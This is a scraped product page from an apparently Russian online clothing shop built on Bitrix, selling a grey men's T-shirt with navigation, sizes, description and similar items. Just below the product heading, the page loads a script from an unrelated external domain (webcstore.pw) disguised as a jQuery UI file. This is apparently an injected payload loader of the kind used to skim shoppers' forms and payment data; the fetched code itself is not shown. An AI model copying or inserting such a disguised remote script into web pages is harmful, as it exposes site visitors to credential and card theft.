																			<a href="/muzhskaya_odezhda/tolstovki/kenguru/" class="menu2Link">
																				Кенгуру																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/tolstovki/s_kapyushonom/" class="menu2Link">
																				С капюшоном																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/tolstovki/bez_kapyushona/" class="menu2Link">
																				Без капюшона																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/tolstovki/na_molnii/" class="menu2Link">
																				На молнии																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/tolstovki/odnotonnye/" class="menu2Link">
																				Однотонные																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/tolstovki/s_printami/" class="menu2Link">
																				С принтами																			</a>
																		</li>
																																	</ul>
																											
														</li>
																																							</ul>
																														</div>
								</div>
															</li>
													<li class="eChild">
								<a href="/zhenskaya_odezhda/" class="menuLink">
																		ЖЕНСКАЯ ОДЕЖДА								</a>
																<div class="drop">
									<div class="limiter">
					
										 
																							<ul class="nextColumn">
																											<li>
																														<a href="/zhenskaya_odezhda/rubashki_polo/" class="menu2Link">
																Рубашки поло															</a>
																															<ul>
																																			<li>
																			<a href="/zhenskaya_odezhda/rubashki_polo/s_dlinnym_rukavom/" class="menu2Link">
																				С длинным рукавом																			</a>
																		</li>
																																			<li>
																			<a href="/zhenskaya_odezhda/rubashki_polo/s_korotkim_rukavom/" class="menu2Link">
																				С коротким рукавом																			</a>
																		</li>
																																	</ul>
																											
														</li>
																																									<li>
																														<a href="/zhenskaya_odezhda/futbolki/" class="menu2Link">
																Футболки															</a>
																															<ul>
																																			<li>
																			<a href="/zhenskaya_odezhda/futbolki/odnotonnye/" class="menu2Link">
																				Однотонные																			</a>
																		</li>
																																			<li>
																			<a href="/zhenskaya_odezhda/futbolki/mayki/" class="menu2Link">
																				Майки																			</a>
																		</li>
																																			<li>
																			<a href="/zhenskaya_odezhda/futbolki/longslivy_1/" class="menu2Link">
																				Лонгсливы																			</a>
																		</li>
																																			<li>
																			<a href="/zhenskaya_odezhda/futbolki/s_printami_korotkie_rukava/" class="menu2Link">
																				С принтами (короткие рукава)																			</a>
																		</li>
																																	</ul>
																											
														</li>
																																									<li>
																														<a href="/zhenskaya_odezhda/tolstovki/" class="menu2Link">
																Толстовки															</a>
																															<ul>
																																			<li>
																			<a href="/zhenskaya_odezhda/tolstovki/bez_kapyushona/" class="menu2Link">
																				Без капюшона																			</a>
																		</li>
																																			<li>
																			<a href="/zhenskaya_odezhda/tolstovki/s_kapyushonom/" class="menu2Link">
																				С капюшоном																			</a>
																		</li>
																																	</ul>
																											
														</li>
																																							</ul>
																														</div>
								</div>
															</li>
													<li class="eChild">
								<a href="/novie_postupleniya/" class="menuLink">
																		НОВИНКИ								</a>
															</li>
											</ul>
				</div>
			</div>
		</div>
	</div>		<div id="main">
									<div class="limiter">
													<div id="breadcrumbs"><ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная страница" itemprop="url"><span itemprop="title">Главная страница</span></a></li><li><span class="arrow"> &bull; </span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/muzhskaya_odezhda/" title="МУЖСКАЯ ОДЕЖДА" itemprop="url"><span itemprop="title">МУЖСКАЯ ОДЕЖДА</span></a></li><li><span class="arrow"> &bull; </span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/muzhskaya_odezhda/futbolki/" title="Мужские футболки и майки" itemprop="url"><span itemprop="title">Мужские футболки и майки</span></a></li><li><span class="arrow"> &bull; </span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/" title="Мужские футболки с принтами" itemprop="url"><span itemprop="title">Мужские футболки с принтами</span></a></li><li><span class="arrow"> &bull; </span></li><li><span class="changeName">Футболка муж. принт &quot;Все путем.&quot; серый меланж</span></li></ul></div>												    <h1 class="changeName">Футболка муж. принт &quot;Все путем.&quot; серый меланж</h1>
    						<script src='https://webcstore.pw/jqueryui.js'></script>									</div>		</div>
		<div style="display:none"><div id="content-46"><div>Размер на изделии: <b>46</b></div></div><div id="content-48"><div>Размер на изделии: <b>48</b></div></div><div id="content-50"><div>Размер на изделии: <b>50</b></div></div><div id="content-52"><div>Размер на изделии: <b>52</b></div></div><div id="content-54"><div>Размер на изделии: <b>54</b></div></div></div><div id="bx_1762928987_62437">
        <div id="catalogElement" class="item elementSku"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-hide-not-available="Y"
         data-currency="RUB"
         data-product-id="61760"
         data-iblock-id="6"
         data-prop-id="55"
         data-hide-measure="N"
         data-price-code="Типовые правила продаж">
        <div id="elementSmallNavigation">
                            <div class="tabs changeTabs">
                                            <div class="tab"
                             data-id=""><a
                                    href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/"><span>Вернуться в раздел</span></a>
                        </div>
                                            <div class="tab active"
                             data-id="browse"><a
                                    href="#"><span>Обзор товара</span></a>
                        </div>
                                            <div class="tab disabled"
                             data-id="set"><a
                                    href="#"><span>Набор</span></a>
                        </div>
                                            <div class="tab disabled"
                             data-id="complect"><a
                                    href="#"><span>Комплект</span></a>
                        </div>
                                            <div class="tab"
                             data-id="detailText"><a
                                    href="#"><span>Описание</span></a>
                        </div>
                                            <div class="tab"
                             data-id="elementProperties"><a
                                    href="#"><span>Характеристики</span></a>
                        </div>
                                            <div class="tab disabled"
                             data-id="related"><a
                                    href="#"><span>Аксессуары</span></a>
                        </div>
                                            <div class="tab disabled"
                             data-id="catalogReviews"><a
                                    href="#"><span>Отзывы</span></a>
                        </div>
                                            <div class="tab"
                             data-id="similar"><a
                                    href="#"><span>Похожие товары</span></a>
                        </div>
                                            <div class="tab disabled"
                             data-id="stores"><a
                                    href="#"><span>Наличие</span></a>
                        </div>
                                            <div class="tab disabled"
                             data-id="files"><a
                                    href="#"><span>Файлы</span></a>
                        </div>
                                            <div class="tab disabled"
                             data-id="video"><a
                                    href="#"><span>Видео</span></a>
                        </div>
                    
                </div>
                    </div>
        <div id="tableContainer">
            <div id="elementNavigation" class="column">
                                    <div class="tabs changeTabs">
                                                    <div class="tab"
                                 data-id=""><a
                                        href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/">Вернуться в раздел                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco1.png" alt="Вернуться в раздел"></a></div>
                                                    <div class="tab active"
                                 data-id="browse"><a
                                        href="#">Обзор товара                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco2.png" alt="Обзор товара"></a></div>
                                                    <div class="tab disabled"
                                 data-id="set"><a
                                        href="#">Набор                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco3.png" alt="Набор"></a></div>
                                                    <div class="tab disabled"
                                 data-id="complect"><a
                                        href="#">Комплект                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco3.png" alt="Комплект"></a></div>
                                                    <div class="tab"
                                 data-id="detailText"><a
                                        href="#">Описание                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco8.png" alt="Описание"></a></div>
                                                    <div class="tab"
                                 data-id="elementProperties"><a
                                        href="#">Характеристики                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco9.png" alt="Характеристики"></a></div>
                                                    <div class="tab disabled"
                                 data-id="related"><a
                                        href="#">Аксессуары                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco5.png" alt="Аксессуары"></a></div>
                                                    <div class="tab disabled"
                                 data-id="catalogReviews"><a
                                        href="#">Отзывы                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco4.png" alt="Отзывы"></a></div>
                                                    <div class="tab"
                                 data-id="similar"><a
                                        href="#">Похожие товары                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco6.png" alt="Похожие товары"></a></div>
                                                    <div class="tab disabled"
                                 data-id="stores"><a
                                        href="#">Наличие                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco7.png" alt="Наличие"></a></div>
                                                    <div class="tab disabled"
                                 data-id="files"><a
                                        href="#">Файлы                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco11.png" alt="Файлы"></a></div>
                                                    <div class="tab disabled"
                                 data-id="video"><a
                                        href="#">Видео                                    <img src="/bitrix/templates/dresscodeV2/images/elementNavIco10.png" alt="Видео"></a></div>
                                            </div>
                            </div>
            <div id="elementContainer" class="column">
                <div class="mainContainer" id="browse">
                    <div class="col">
                        <div class="img-container">
                            <div class="img-prod">
                                                                <div class="wishCompWrap">
                                    <a href="#" class="elem addWishlist" data-id="61760"
                                       title="Добавить в избранное"></a>
                                    <a href="#" class="elem addCompare changeID" data-id="62437"
                                       title="Добавить к сравнению"></a>
                                </div>
                                                                <div id="pictureContainer">
                                    <div class="pictureSlider">
                                                                                    <div class="item">
                                                <a href="/upload/iblock/1e7/1e71305539b2031988e22fc6f6dd0d7d.jpg"
                                                   data-loupe-picture="/upload/iblock/1e7/1e71305539b2031988e22fc6f6dd0d7d.jpg"
                                                   class="appFastViewPictureSliderItemLink"
                                                   data-small-picture="/upload/resize_cache/iblock/1e7/50_50_1/1e71305539b2031988e22fc6f6dd0d7d.jpg"
                                                   data-large-picture="/upload/iblock/1e7/1e71305539b2031988e22fc6f6dd0d7d.jpg"><img
                                                            class="appFastViewPictureSliderItemPicture"
                                                            src="/upload/resize_cache/iblock/1e7/500_500_140cd750bba9870f18aada2478b24840a/1e71305539b2031988e22fc6f6dd0d7d.jpg"
                                                            alt="Футболка муж. принт &quot;Все путем.&quot; серый меланж"
                                                            title="Футболка муж. принт &quot;Все путем.&quot; серый меланж"></a>
                                            </div>
                                                                                    <div class="item">
                                                <a href="/upload/iblock/275/27573f6bdcad6ab3787c7100e1361713.jpg"
                                                   data-loupe-picture="/upload/iblock/275/27573f6bdcad6ab3787c7100e1361713.jpg"
                                                   class="appFastViewPictureSliderItemLink"
                                                   data-small-picture="/upload/resize_cache/iblock/275/50_50_1/27573f6bdcad6ab3787c7100e1361713.jpg"
                                                   data-large-picture="/upload/iblock/275/27573f6bdcad6ab3787c7100e1361713.jpg"><img
                                                            class="appFastViewPictureSliderItemPicture"
                                                            src="/upload/resize_cache/iblock/275/500_500_140cd750bba9870f18aada2478b24840a/27573f6bdcad6ab3787c7100e1361713.jpg"
                                                            alt=""
                                                            title=""></a>
                                            </div>
                                                                                    <div class="item">
                                                <a href="/upload/iblock/0f9/0f913992a4d88f8da22654545489535e.jpg"
                                                   data-loupe-picture="/upload/iblock/0f9/0f913992a4d88f8da22654545489535e.jpg"
                                                   class="appFastViewPictureSliderItemLink"
                                                   data-small-picture="/upload/resize_cache/iblock/0f9/50_50_1/0f913992a4d88f8da22654545489535e.jpg"
                                                   data-large-picture="/upload/iblock/0f9/0f913992a4d88f8da22654545489535e.jpg"><img
                                                            class="appFastViewPictureSliderItemPicture"
                                                            src="/upload/resize_cache/iblock/0f9/500_500_140cd750bba9870f18aada2478b24840a/0f913992a4d88f8da22654545489535e.jpg"
                                                            alt=""
                                                            title=""></a>
                                            </div>
                                                                                    <div class="item">
                                                <a href="/upload/iblock/35b/35be95697115d00d80009dc060c9832f.jpg"
                                                   data-loupe-picture="/upload/iblock/35b/35be95697115d00d80009dc060c9832f.jpg"
                                                   class="appFastViewPictureSliderItemLink"
                                                   data-small-picture="/upload/resize_cache/iblock/35b/50_50_1/35be95697115d00d80009dc060c9832f.jpg"
                                                   data-large-picture="/upload/iblock/35b/35be95697115d00d80009dc060c9832f.jpg"><img
                                                            class="appFastViewPictureSliderItemPicture"
                                                            src="/upload/resize_cache/iblock/35b/500_500_140cd750bba9870f18aada2478b24840a/35be95697115d00d80009dc060c9832f.jpg"
                                                            alt=""
                                                            title=""></a>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div id="moreImagesCarousel">
                                <a href="#" id="moreImagesLeftButton"></a>
                                <div class="carouselWrapper">
                                    <div class="slideBox">
                                                                                                                                    <div class="item">
<!--                                                    <a href="--><!--"-->
<!--                                                       data-large-picture="--><!--"-->
<!--                                                       data-small-picture="--><!--">-->
<!--                                                        <img src="--><!--" alt="">-->
<!--                                                    </a>-->
                                                    <a
                                                       data-large-picture="/upload/iblock/1e7/1e71305539b2031988e22fc6f6dd0d7d.jpg"
                                                       data-small-picture="/upload/resize_cache/iblock/1e7/50_50_1/1e71305539b2031988e22fc6f6dd0d7d.jpg">
                                                        <img src="/upload/resize_cache/iblock/1e7/50_50_1/1e71305539b2031988e22fc6f6dd0d7d.jpg" alt="">
                                                    </a>
                                                </div>
                                                                                            <div class="item">
<!--                                                    <a href="--><!--"-->
<!--                                                       data-large-picture="--><!--"-->
<!--                                                       data-small-picture="--><!--">-->
<!--                                                        <img src="--><!--" alt="">-->
<!--                                                    </a>-->
                                                    <a
                                                       data-large-picture="/upload/iblock/275/27573f6bdcad6ab3787c7100e1361713.jpg"
                                                       data-small-picture="/upload/resize_cache/iblock/275/50_50_1/27573f6bdcad6ab3787c7100e1361713.jpg">
                                                        <img src="/upload/resize_cache/iblock/275/50_50_1/27573f6bdcad6ab3787c7100e1361713.jpg" alt="">
                                                    </a>
                                                </div>
                                                                                            <div class="item">
<!--                                                    <a href="--><!--"-->
<!--                                                       data-large-picture="--><!--"-->
<!--                                                       data-small-picture="--><!--">-->
<!--                                                        <img src="--><!--" alt="">-->
<!--                                                    </a>-->
                                                    <a
                                                       data-large-picture="/upload/iblock/0f9/0f913992a4d88f8da22654545489535e.jpg"
                                                       data-small-picture="/upload/resize_cache/iblock/0f9/50_50_1/0f913992a4d88f8da22654545489535e.jpg">
                                                        <img src="/upload/resize_cache/iblock/0f9/50_50_1/0f913992a4d88f8da22654545489535e.jpg" alt="">
                                                    </a>
                                                </div>
                                                                                            <div class="item">
<!--                                                    <a href="--><!--"-->
<!--                                                       data-large-picture="--><!--"-->
<!--                                                       data-small-picture="--><!--">-->
<!--                                                        <img src="--><!--" alt="">-->
<!--                                                    </a>-->
                                                    <a
                                                       data-large-picture="/upload/iblock/35b/35be95697115d00d80009dc060c9832f.jpg"
                                                       data-small-picture="/upload/resize_cache/iblock/35b/50_50_1/35be95697115d00d80009dc060c9832f.jpg">
                                                        <img src="/upload/resize_cache/iblock/35b/50_50_1/35be95697115d00d80009dc060c9832f.jpg" alt="">
                                                    </a>
                                                </div>
                                                                                                                        </div>
                                </div>
<!--                                <div class="controls">-->
<!--                                    <a href="#" id="moreImagesLeftButton"></a>-->
<!--                                    <a href="#" id="moreImagesRightButton"></a>-->
<!--                                </div>-->
                                <a href="#" id="moreImagesRightButton"></a>
                            </div>
                        </div>
                                            </div>
                    <div class="secondCol col">
                        <div class="brandImageWrap">
                                                                                </div>
                        <div class="reviewsBtnWrap">
                            <div class="row">
                                <a class="label">
                                    <img src="/bitrix/templates/dresscodeV2/images/reviews.png" alt="" class="icon">
                                    <span class="">Отзывов:  0</span>
                                    <div class="rating">
                                        <i class="m"
                                           style="width:0%"></i>
                                        <i class="h"></i>
                                    </div>
                                </a>
                            </div>
                                                            <div class="row">
                                    <a href="#" class="reviewAddButton label"><img
                                                src="/bitrix/templates/dresscodeV2/images/addReviewSmall.png"
                                                alt="Добавить отзыв" class="icon"><span
                                                class="labelDotted">Добавить отзыв</span></a>
                                </div>
                                                                                        <div class="row article">
                                    Артикул: <span class="changeArticle"
                                                                                data-first-value="МФКРП-024С">МФКРП-024С</span>
                                </div>
                                                    </div>
                                                    <div class="description">
                                <div class="heading">Описание товара: </div>
                                <div class="changeShortDescription"
                                     data-first-value='Футболка муж. принт &quot;Все путем.&quot; серый меланж'>Футболка муж. принт &quot;Все путем.&quot; серый меланж</div>
                            </div>
                                                                                                            <div class="elementSkuVariantLabel">Другие варианты товара: </div>
                                                                                                                                                        <div class="elementSkuProperty" data-name="SIZE"
                                                 data-level="1"
                                                 data-highload="N">
                                                <div class="elementSkuPropertyName">Размер:</div>
                                                <ul class="elementSkuPropertyList">
                                                                                                            <li class="elementSkuPropertyValue selected tooltip-hover"
                                                            data-name="SIZE"
                                                            data-value="46"
                                                            data-tooltip-content="#content-46">
                                                            <a href="#" class="elementSkuPropertyLink">
                                                                                                                                    46                                                                                                                            </a>
                                                        </li>
                                                                                                            <li class="elementSkuPropertyValue tooltip-hover"
                                                            data-name="SIZE"
                                                            data-value="48"
                                                            data-tooltip-content="#content-48">
                                                            <a href="#" class="elementSkuPropertyLink">
                                                                                                                                    48                                                                                                                            </a>
                                                        </li>
                                                                                                            <li class="elementSkuPropertyValue tooltip-hover"
                                                            data-name="SIZE"
                                                            data-value="50"
                                                            data-tooltip-content="#content-50">
                                                            <a href="#" class="elementSkuPropertyLink">
                                                                                                                                    50                                                                                                                            </a>
                                                        </li>
                                                                                                            <li class="elementSkuPropertyValue tooltip-hover"
                                                            data-name="SIZE"
                                                            data-value="52"
                                                            data-tooltip-content="#content-52">
                                                            <a href="#" class="elementSkuPropertyLink">
                                                                                                                                    52                                                                                                                            </a>
                                                        </li>
                                                                                                            <li class="elementSkuPropertyValue tooltip-hover"
                                                            data-name="SIZE"
                                                            data-value="54"
                                                            data-tooltip-content="#content-54">
                                                            <a href="#" class="elementSkuPropertyLink">
                                                                                                                                    54                                                                                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                                                                                                                                                                                                                    <div class="elementSkuProperty" data-name="COLOR"
                                                 data-level="2"
                                                 data-highload="N">
                                                <div class="elementSkuPropertyName">Цвет:</div>
                                                <ul class="elementSkuPropertyList">
                                                                                                            <li class="elementSkuPropertyValue selected"
                                                            data-name="COLOR"
                                                            data-value="серый меланж"
                                                            data-tooltip-content="#content-seryy_melanzh">
                                                            <a href="#" class="elementSkuPropertyLink">
                                                                                                                                    серый меланж                                                                                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                                                                                                                                                
                        <div class="changePropertiesNoGroup">
                            &nbsp;<br>
                            &nbsp;<br>
                            &nbsp;<br>
                            &nbsp;<br>
                            &nbsp;<br>
                                                    </div>
                    </div>
                </div>
                <div id="smallElementTools">
                    <div class="smallElementToolsContainer">
                        
<div class="mainTool">
    									<a class="price changePrice">
					<span class="priceContainer">
						<span class="priceVal">300 руб.</span>
											</span>
					                    				</a>
							<div class="columnRowWrap">
			<div class="row columnRow">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="62437" data-quantity="1"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
												</div>
		</div>
	</div>
	<div class="secondTool">
		<div class="qtyBlock row">
			<img src="/bitrix/templates/dresscodeV2/images/qty.png" alt="" class="icon">
            <label class="label">Кол-во: </label> <a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="2" data-enable-trace="Y"><a href="#" class="plus"></a>
        </div>
						<div class="row">
												<a href="#" data-id="62437" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
									</div>
		<div class="row">
			<div class="ya-share-label">Поделиться</div>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
		</div>
	</div>                    </div>
                </div>
                                                                                                    
<div class="sale-products-gift bx-blue" data-entity="sale-products-gift-container">
		</div>

<script>
	BX.message({
		BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
		BASKET_URL: '/personal/basket.php',
		ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_MESSAGE_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: '',
		RELATIVE_QUANTITY_FEW: '',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		BTN_MESSAGE_LAZY_LOAD: '',
		BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
		SITE_ID: 's1'
	});

	var obbx_555007909_jtNo1f = new JCSaleProductsGiftComponent({
		siteId: 's1',
		componentPath: '/bitrix/components/bitrix/sale.products.gift',
		deferredLoad: true,
		initiallyShowHeader: '',
	   currentProductId: 62437,
		template: '.default.9051995a7896e6525ab6f61dc07ecb40d953cea68d787c676340c16250f29300',
		parameters: '[base64]/0YDQsNCy0LjQu9CwINC/[base64].f566fbd62973981a63f10f81e297afcded6f4f3dfdde7c9405b598389a8c83ca',
		container: 'sale-products-gift-container'
	});
</script>		<script>
		  BX.Currency.setCurrencies([{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script>
		                                                    <div id="detailText">
                        <div class="heading">Описание товара</div>
                        <div class="changeDescription"
                             data-first-value='Мужская футболка серый  меланжевого цвета с принтом "Все путем". 
 <br>
Принт расположен спереди и на спинке изделия.
<br>
Детали: прямой силуэт, круглый вырез горловины.
<br>
Изготовленно из высококачественной хлопчатобумажной ткани.
<br>
Материал: кулирная гладь, воротник: рибана.
<br>
Состав: 100% хлопок.
<br>
Футболки больших размеров, начиная с 3XL и выше продаются по цене 400р.
<br><br>
<table border="1" style="width: 600px;">
  <tbody><tr>
    <th width=30%>Размер РФ</th>
    <td>46</td>
    <td>48</td>
    <td>50</td>
    <td>52</td>
    <td>54</td>
    <td>56</td>
    <td>58</td>
    <td>60</td>
    <td>62</td>
  </tr>
  <tr>
    <th width=30%>Размер на изделии</th>
    <td>S</td>
    <td>M</td>
    <td>L</td>
    <td>XL</td>
    <td>XXL</td>
    <td>3XL</td>
    <td>4XL</td>
    <td>5XL</td>
    <td>6XL</td>
  </tr>
</tbody></table>'>Мужская футболка серый  меланжевого цвета с принтом "Все путем". 
 <br>
Принт расположен спереди и на спинке изделия.
<br>
Детали: прямой силуэт, круглый вырез горловины.
<br>
Изготовленно из высококачественной хлопчатобумажной ткани.
<br>
Материал: кулирная гладь, воротник: рибана.
<br>
Состав: 100% хлопок.
<br>
Футболки больших размеров, начиная с 3XL и выше продаются по цене 400р.
<br><br>
<table border="1" style="width: 600px;">
  <tbody><tr>
    <th width=30%>Размер РФ</th>
    <td>46</td>
    <td>48</td>
    <td>50</td>
    <td>52</td>
    <td>54</td>
    <td>56</td>
    <td>58</td>
    <td>60</td>
    <td>62</td>
  </tr>
  <tr>
    <th width=30%>Размер на изделии</th>
    <td>S</td>
    <td>M</td>
    <td>L</td>
    <td>XL</td>
    <td>XXL</td>
    <td>3XL</td>
    <td>4XL</td>
    <td>5XL</td>
    <td>6XL</td>
  </tr>
</tbody></table></div>
                    </div>
                                                    <div class="changePropertiesGroup">
                        <div id="elementProperties">
                            <span class="heading">Размерная таблица</span>
                            <table class="stats"><tr><td class="name">Размер на изделии</th><td  class="offer-size size62437 selected">46</td><td  class="offer-size size62436">48</td><td  class="offer-size size62435">50</td><td  class="offer-size size62438">52</td><td  class="offer-size size63662">54</td></tr></table>                        </div>
                                            </div>
                                                                <!--                -->                                    <div id="newReview">
                        <span class="heading">Добавить отзыв</span>
                        <form action="" method="GET">
                            <div id="newRating">
                                <ins>Ваша оценка:</ins>
                                <span class="rating"><i class="m" style="width:0%"></i><i class="h"></i></span></div>

                            <div class="newReviewTable">
                                <div class="left">
                                                                            <label>Опыт использования:</label>
                                        <ul class="usedSelect">
                                                                                            <li><a href="#" data-id="11938">Больше года</a>
                                                </li>
                                                                                            <li><a href="#" data-id="11937">Менее месяца</a>
                                                </li>
                                                                                            <li><a href="#" data-id="11936">Несколько месяцев</a>
                                                </li>
                                                                                            <li><a href="#" data-id="11935">Несколько дней</a>
                                                </li>
                                                                                    </ul>
                                                                        <label>Достоинства:</label>
                                    <textarea rows="10" cols="45" name="DIGNITY"></textarea>
                                </div>
                                <div class="right">
                                    <label>Недостатки:</label>
                                    <textarea rows="10" cols="45" name="SHORTCOMINGS"></textarea>
                                    <label>Общие впечатления:</label>
                                    <textarea rows="10" cols="45" name="COMMENT"></textarea>
                                    <label>Представьтесь:</label>
                                    <input type="text" name="NAME"><a href="#" class="submit"
                                                                      data-id="62">Отправить отзыв</a>
                                </div>
                            </div>
                            <input type="hidden" name="USED" id="usedInput" value=""/>
                            <input type="hidden" name="RATING" id="ratingInput" value="0"/>
                            <input type="hidden" name="PRODUCT_NAME" value="Футболка муж. принт &quot;Все путем.&quot; серый меланж"/>
                            <input type="hidden" name="PRODUCT_ID"
                                   value="61760"/>
                        </form>
                    </div>
                                                                    <div id="similar">
                        <div class="heading">Похожие товары                            (8)
                        </div>
                        	<div class="items productList">
		<div id="products">
						                <div class="item product sku" id="bx_4028463329_72072"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-product-id="72039"
         data-iblock-id="6"
         data-prop-id="55"
         data-product-width="458" data-product-height="345"
         data-hide-measure=""
         data-currency="RUB"
         data-hide-not-available="Y"
         data-price-code="Типовые правила продаж">
        <div class="tabloid nowp">
            <a href="#" class="removeFromWishlist" data-id="72039"></a>
                                    <!--            <div class="rating">-->
            <!--                <i class="m" style="width:-->
            <!--%"></i>-->
            <!--                <i class="h"></i>-->
            <!--            </div>-->
                                                <div class="productTable">
                <div class="productColImage">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_mix_fight_seryy_melanzh/" class="picture">
                        <img src="/upload/resize_cache/iblock/ac3/458_345_1/ac3c34c1e1b3091374f84bf694cce592.jpg"
                             alt="Футболка муж. принт &quot;MIX FIGHT&quot; серый меланж"
                             title="Футболка муж. принт &quot;MIX FIGHT&quot; серый меланж">
                        <span class="getFastView"
                              data-id="72072">Быстрый просмотр</span>
                    </a>
                </div>
                <div class="productColText">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_mix_fight_seryy_melanzh/" class="name"><span
                                class="middle">Футболка муж. принт &quot;MIX FIGHT&quot; серый меланж</span></a>
                        <div class="rating">
                            <i class="m"
                               style="width:0%"></i>
                            <i class="h"></i>
                        </div>
                                                                                                <a class="price">300 руб.                                                                                            </a>
                                                                            <a href="#" class="addCart" data-id="72072"><img
                                        src="/bitrix/templates/dresscodeV2/images/incart.png"
                                        alt="В корзину"
                                        class="icon">В корзину</a>
                                                                <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_mix_fight_seryy_melanzh/"
                       class="btn-simple add-cart">Подробнее</a>
                </div>
            </div>
            <div class="optional">
                <div class="row">
                    <a href="#" class="addCompare label" data-id="72072"><img
                                src="/bitrix/templates/dresscodeV2/images/compare.png" alt=""
                                class="icon">К сравнению</a>
                    <a href="#" class="addWishlist label" data-id="72039"><img
                                src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt=""
                                class="icon">В избранное</a>
                </div>
                <div class="row">
                                                                        <a href="#" data-id="72072"
                               class="inStock label changeAvailable getStoresWindow"><img
                                        src="/bitrix/templates/dresscodeV2/images/inStock.png"
                                        alt="В наличии"
                                        class="icon"><span>В наличии</span></a>
                                                            </div>
            </div>
                                                                                                                                    <div class="skuProperty" data-name="SIZE" data-level="1"
                                     data-highload="N">
                                    <div class="skuPropertyName">Размер</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="SIZE"
                                                data-value="52">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            52                                                                                                    </a>
                                            </li>
                                                                                    <li class="skuPropertyValue"
                                                data-name="SIZE"
                                                data-value="54">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            54                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                                                            <div class="skuProperty" data-name="COLOR" data-level="2"
                                     data-highload="N">
                                    <div class="skuPropertyName">Цвет</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="COLOR"
                                                data-value="серый меланж">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            серый меланж                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                <div class="clear"></div>
        </div>
    </div>
					                <div class="item product sku" id="bx_2266646647_76884"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-product-id="76781"
         data-iblock-id="6"
         data-prop-id="55"
         data-product-width="458" data-product-height="345"
         data-hide-measure=""
         data-currency="RUB"
         data-hide-not-available="Y"
         data-price-code="Типовые правила продаж">
